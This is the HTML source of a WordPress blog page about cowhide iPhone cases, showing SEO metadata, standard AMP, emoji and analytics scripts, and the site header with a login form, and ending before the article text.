

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/
body_size: 21681
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case - Thedailyengage</title>
<meta name=description content="Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#039;s larger phones and boasting features such as"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case - Thedailyengage"/>
<meta property=og:description content="Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#039;s larger phones and boasting features such as"/>
<meta property=og:url content="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=technology />
<meta property=article:section content=Technology />
<meta property=og:updated_time content="2023-11-22T05:28:58+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="iPhone With a Cowhide Phone Case"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2023-11-21T17:53:59+00:00"/>
<meta property=article:modified_time content="2023-11-22T05:28:58+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case - Thedailyengage"/>
<meta name=twitter:description content="Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#039;s larger phones and boasting features such as"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="2 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg","width":"1200","height":"800","caption":"iPhone With a Cowhide Phone Case","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/#webpage","url":"https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/","name":"Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case - Thedailyengage","datePublished":"2023-11-21T17:53:59+00:00","dateModified":"2023-11-22T05:28:58+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case - Thedailyengage","datePublished":"2023-11-21T17:53:59+00:00","dateModified":"2023-11-22T05:28:58+00:00","articleSection":"Technology","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#039;s larger phones and boasting features such as","name":"Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case - Thedailyengage","@id":"https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/>
<meta property=og:title content="Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background-1024x683.jpg"/>
<meta property=article:section content=Technology />
<meta property=article:tag content=technology />
<meta property=og:description content="Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#039;s larger phones and boasting features such as leather loop belt attachment and velcro closure, as well as precise cutouts to access all its par"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/>
<meta name=twitter:title content="Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case"/>
<meta name=twitter:description content="Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#039;s larger phones and boasting features such as leather loop belt attachment and velcro closure, as well as precise cutouts to access all its par"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thedailyengage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel=stylesheet id=wp-block-library-css href='https://www.thedailyengage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media=all />
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/5828"/><meta name=generator content="WordPress 6.8.3"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=5828'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&#038;format=xml"/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case",
    "description": "Cowhide phone cases offer a stylish yet durable way to transport your smartphone. Configured to hold today's larger phones and boasting features such as leather loop belt attachment and velcro closure, as well as precise cutouts to access all its par",
    "datePublished": "2023-11-21",
    "dateModified": "2023-11-22",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1760541625 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/015d9ee77de6f1179500dabf985b36e6.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-5828 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_63497_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_63497_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_63497_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
